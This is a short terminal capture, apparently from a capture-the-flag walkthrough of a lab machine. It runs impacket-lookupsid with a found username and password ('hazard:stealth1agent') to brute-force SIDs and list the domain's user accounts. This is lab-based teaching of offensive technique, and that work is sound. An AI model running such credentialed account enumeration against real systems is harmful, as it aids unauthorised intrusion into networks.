 ┌──(root㉿kali)-[~/Desktop/heist]
└─# impacket-lookupsid "hazard:stealth1agent"@10.10.10.149
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)